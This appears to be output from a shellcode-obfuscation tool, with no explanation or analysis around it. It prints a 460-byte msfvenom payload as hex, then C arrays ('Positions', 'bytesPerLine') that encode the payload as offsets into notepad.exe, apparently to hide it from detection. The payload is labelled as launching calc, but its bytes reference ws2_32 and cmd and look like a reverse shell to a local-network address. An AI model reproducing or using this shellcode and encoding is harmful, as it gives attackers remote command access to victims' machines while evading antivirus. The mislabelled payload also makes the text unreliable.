 [i] The size of C:\windows\system32\notepad.exe is: 200704 bytes
[i] Size of msfvenom calc payload is: 460 bytes
fc ,48 ,83 ,e4 ,f0 ,e8 ,c0 ,00 ,00 ,00 ,41 ,51 ,41 ,50 ,52 ,51 ,56 ,48 ,31 ,d2 ,65 ,48 ,8b ,52 ,60 ,48 ,8b ,52 ,18 ,48 ,
8b ,52 ,20 ,48 ,8b ,72 ,50 ,48 ,0f ,b7 ,4a ,4a ,4d ,31 ,c9 ,48 ,31 ,c0 ,ac ,3c ,61 ,7c ,02 ,2c ,20 ,41 ,c1 ,c9 ,0d ,41 ,
01 ,c1 ,e2 ,ed ,52 ,41 ,51 ,48 ,8b ,52 ,20 ,8b ,42 ,3c ,48 ,01 ,d0 ,8b ,80 ,88 ,00 ,00 ,00 ,48 ,85 ,c0 ,74 ,67 ,48 ,01 ,
d0 ,50 ,8b ,48 ,18 ,44 ,8b ,40 ,20 ,49 ,01 ,d0 ,e3 ,56 ,48 ,ff ,c9 ,41 ,8b ,34 ,88 ,48 ,01 ,d6 ,4d ,31 ,c9 ,48 ,31 ,c0 ,
ac ,41 ,c1 ,c9 ,0d ,41 ,01 ,c1 ,38 ,e0 ,75 ,f1 ,4c ,03 ,4c ,24 ,08 ,45 ,39 ,d1 ,75 ,d8 ,58 ,44 ,8b ,40 ,24 ,49 ,01 ,d0 ,
66 ,41 ,8b ,0c ,48 ,44 ,8b ,40 ,1c ,49 ,01 ,d0 ,41 ,8b ,04 ,88 ,48 ,01 ,d0 ,41 ,58 ,41 ,58 ,5e ,59 ,5a ,41 ,58 ,41 ,59 ,
41 ,5a ,48 ,83 ,ec ,20 ,41 ,52 ,ff ,e0 ,58 ,41 ,59 ,5a ,48 ,8b ,12 ,e9 ,57 ,ff ,ff ,ff ,5d ,49 ,be ,77 ,73 ,32 ,5f ,33 ,
32 ,00 ,00 ,41 ,56 ,49 ,89 ,e6 ,48 ,81 ,ec ,a0 ,01 ,00 ,00 ,49 ,89 ,e5 ,49 ,bc ,02 ,00 ,23 ,28 ,c0 ,a8 ,01 ,0b ,41 ,54 ,
49 ,89 ,e4 ,4c ,89 ,f1 ,41 ,ba ,4c ,77 ,26 ,07 ,ff ,d5 ,4c ,89 ,ea ,68 ,01 ,01 ,00 ,00 ,59 ,41 ,ba ,29 ,80 ,6b ,00 ,ff ,
d5 ,50 ,50 ,4d ,31 ,c9 ,4d ,31 ,c0 ,48 ,ff ,c0 ,48 ,89 ,c2 ,48 ,ff ,c0 ,48 ,89 ,c1 ,41 ,ba ,ea ,0f ,df ,e0 ,ff ,d5 ,48 ,
89 ,c7 ,6a ,10 ,41 ,58 ,4c ,89 ,e2 ,48 ,89 ,f9 ,41 ,ba ,99 ,a5 ,74 ,61 ,ff ,d5 ,48 ,81 ,c4 ,40 ,02 ,00 ,00 ,49 ,b8 ,63 ,
6d ,64 ,00 ,00 ,00 ,00 ,00 ,41 ,50 ,41 ,50 ,48 ,89 ,e2 ,57 ,57 ,57 ,4d ,31 ,c0 ,6a ,0d ,59 ,41 ,50 ,e2 ,fc ,66 ,c7 ,44 ,
24 ,54 ,01 ,01 ,48 ,8d ,44 ,24 ,18 ,c6 ,00 ,68 ,48 ,89 ,e6 ,56 ,50 ,41 ,50 ,41 ,50 ,41 ,50 ,49 ,ff ,c0 ,41 ,50 ,49 ,ff ,
c8 ,4d ,89 ,c1 ,4c ,89 ,c1 ,41 ,ba ,79 ,cc ,3f ,86 ,ff ,d5 ,48 ,31 ,d2 ,48 ,ff ,ca ,8b ,0e ,41 ,ba ,08 ,87 ,1d ,60 ,ff ,
d5 ,bb ,e0 ,1d ,2a ,0a ,41 ,ba ,a6 ,95 ,bd ,9d ,ff ,d5 ,48 ,83 ,c4 ,28 ,3c ,06 ,7c ,0a ,80 ,fb ,e0 ,75 ,05 ,bb ,47 ,13 ,
72 ,6f ,6a ,00 ,59 ,41 ,89 ,da ,ff ,d5 ,
const unsigned int Positions[] = {
2320, 1035, 1083, 1140, 276, 488, 296, 3, 3, 3, 1654, 2590, 1654, 256, 224, 2590,
2278, 1035, 2299, 1369, 99, 1035, 1033, 224, 350, 1035, 1033, 224, 476, 1035, 1033, 224,
82, 1035, 1033, 84, 256, 1035, 1355, 1582, 581, 581, 1500, 2299, 497, 1035, 2299, 296,
441, 2000, 88, 265, 281, 2837, 82, 1654, 351, 497, 117, 1654, 61, 351, 2458, 2347,
224, 1654, 2590, 1035, 1033, 224, 82, 1033, 799, 2000, 1035, 61, 401, 1033, 337, 568,
3, 3, 3, 1035, 1426, 296, 96, 86, 1035, 61, 401, 256, 1033, 1035, 476, 108,
1033, 24, 82, 1068, 61, 401, 5633, 2278, 1035, 12, 497, 1654, 1033, 1661, 568, 1035,
61, 148, 1500, 2299, 497, 1035, 2299, 296, 441, 1654, 351, 497, 117, 1654, 61, 351,
1674, 289, 102, 1111, 75, 4, 75, 120, 354, 257, 1438, 3008, 102, 264, 1134, 108,
1033, 24, 120, 1068, 61, 401, 473, 1654, 1033, 737, 1035, 108, 1033, 24, 1439, 1068,
61, 401, 1654, 1033, 8, 568, 1035, 61, 401, 1654, 1134, 1654, 1134, 3349, 2243, 1,
1654, 1134, 1654, 2243, 1654, 1, 1035, 1083, 156, 82, 1654, 224, 12, 289, 1134, 1654,
2243, 1, 1035, 1033, 657, 2119, 1045, 12, 12, 12, 1477, 1068, 7248, 131, 81, 3165,
1466, 1050, 3165, 3, 3, 1654, 2278, 1068, 1053, 132, 1035, 267, 156, 1122, 61, 3,
3, 1068, 1053, 164, 1068, 2852, 281, 3, 1824, 1570, 296, 1102, 61, 280, 1654, 78,
1068, 1053, 1140, 75, 1053, 1111, 1654, 66, 75, 131, 2950, 262, 12, 4055, 75, 1053,
2466, 79, 61, 61, 3, 3, 2243, 1654, 66, 1609, 337, 1153, 3, 12, 4055, 256,
256, 1500, 2299, 497, 1500, 2299, 296, 1035, 12, 296, 1035, 1053, 1668, 1035, 12, 296,
1035, 1053, 351, 1654, 66, 2466, 1355, 1393, 289, 12, 4055, 1035, 1053, 1088, 10386, 301,
1654, 1134, 75, 1053, 2458, 1035, 1053, 188, 1654, 66, 7779, 5899, 96, 88, 12, 4055,
1035, 267, 1051, 24, 281, 3, 3, 1068, 16, 91, 89, 114, 3, 3, 3, 3,
3, 1654, 256, 1654, 256, 1035, 1053, 2458, 1045, 1045, 1045, 1500, 2299, 296, 10386, 117,
2243, 1654, 256, 2458, 2320, 473, 1088, 108, 120, 78, 61, 61, 1035, 1100, 108, 120,
476, 2444, 3, 79, 1035, 1053, 132, 2278, 256, 1654, 256, 1654, 256, 1654, 256, 1068,
12, 296, 1654, 256, 1068, 12, 400, 1500, 1053, 351, 75, 1053, 351, 1654, 66, 2147,
1024, 2285, 261, 12, 4055, 1035, 2299, 1369, 1035, 12, 2346, 1033, 64, 1654, 66, 354,
3767, 2029, 350, 12, 4055, 2561, 289, 2029, 1310, 119, 1654, 66, 5742, 130, 5662, 1999,
12, 4055, 1035, 1083, 1051, 1570, 2000, 202, 265, 119, 337, 134, 289, 102, 1044, 2561,
2032, 129, 84, 85, 10386, 3, 2243, 1654, 1053, 1562, 12, 4055
};
const unsigned int bytesPerLine[] = {
1, 4, 5, 2, 2, 1, 1, 1, 3, 5, 4, 4, 4, 5, 3, 3,
1, 2, 2, 2, 4, 3, 2, 1, 2, 4, 3, 3, 6, 3, 2, 3,
1, 3, 4, 3, 2, 3, 4, 3, 3, 3, 1, 4, 3, 2, 2, 5,
3, 2, 1, 4, 3, 5, 4, 3, 4, 3, 2, 2, 1, 1, 1, 2,
2, 2, 4, 2, 2, 1, 2, 1, 3, 5, 1, 10, 2, 3, 7, 3,
10, 2, 3, 3, 6, 2, 3, 5, 1, 6, 2, 1, 1, 3, 3, 3,
3, 3, 3, 6, 2, 3, 2, 2, 3, 3, 6, 2, 7, 10, 2, 2,
3, 1, 1, 1, 3, 2, 1, 2, 2, 7, 5, 3, 3, 1, 1, 2,
2, 2, 3, 2, 3, 3, 3, 6, 2, 3, 3, 2, 6, 2, 5, 6,
2, 4, 2, 2, 3, 2, 5, 2, 1, 3, 2,
};